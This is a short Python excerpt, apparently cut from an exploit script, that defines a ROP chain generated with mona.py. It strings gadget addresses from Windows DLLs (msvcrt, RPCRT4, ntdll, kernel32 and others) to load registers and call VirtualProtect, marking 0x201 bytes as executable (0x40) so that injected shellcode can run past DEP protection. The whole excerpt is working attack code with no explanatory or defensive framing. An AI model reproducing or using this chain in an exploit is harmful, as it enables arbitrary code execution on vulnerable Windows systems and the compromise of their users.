 168 *** [ Python ] ***
169
170 def create_rop_chain():
171
172 # rop chain generated with mona.py - www.corelan.be
173 rop_gadgets = [
174 #[---INFO:gadgets_to_set_esi:---]
175 0x77c4289b, # POP EAX # RETN [msvcrt.dll]
176 0x77c01120, # ptr to &VirtualProtect() [IAT msvcrt.dll]
177 0x77e892dc, # MOV EAX,DWORD PTR DS:[EAX] # RETN [RPCRT4.dll]
178 0x77eb73b9, # PUSH EAX # POP ESI # POP EBP # RETN 0x04 [RPCRT4.dll]
179 0x41414141, # Filler (compensate)
180 #[---INFO:gadgets_to_set_ebp:---]
181 0x7c91648c, # POP EBP # RETN [ntdll.dll]
182 0x41414141, # Filler (RETN offset compensation)
183 0x71aa2b53, # & push esp # ret  [WS2_32.dll]
184 #[---INFO:gadgets_to_set_ebx:---]
185 0x77ebb5d2, # POP EAX # RETN [RPCRT4.dll]
186 0xfffffdff, # Value to negate, will become 0x00000201
187 0x7e39493b, # NEG EAX # RETN [USER32.dll]
188 0x77de563a, # XCHG EAX,EBX # RETN [ADVAPI32.dll]
189 #[---INFO:gadgets_to_set_edx:---]
190 0x77c24de1, # POP EAX # RETN [msvcrt.dll]
191 0xffffffc0, # Value to negate, will become 0x00000040
192 0x77e8bf1a, # NEG EAX # RETN [RPCRT4.dll]
193 0x77c48fbc, # XCHG EAX,EDX # RETN [msvcrt.dll]
194 #[---INFO:gadgets_to_set_ecx:---]
195 0x77c2a25b, # POP ECX # RETN [msvcrt.dll]
196 0x77efcd2d, # &Writable location [RPCRT4.dll]
197 #[---INFO:gadgets_to_set_edi:---]
198 0x77c1a88c, # POP EDI # RETN [msvcrt.dll]
199 0x77e8b47e, # RETN (ROP NOP) [RPCRT4.dll]
200 #[---INFO:gadgets_to_set_eax:---]
201 0x7c80998d, # POP EAX # RETN [kernel32.dll]
202 0x90909090, # nop
203 #[---INFO:pushad:---]
204 0x77e9edb2, # PUSHAD # RETN [RPCRT4.dll]
205 ]
206 return ''.join(struct.pack('<I', _) for _ in rop_gadgets)
207
208 rop_chain = create_rop_chain()
209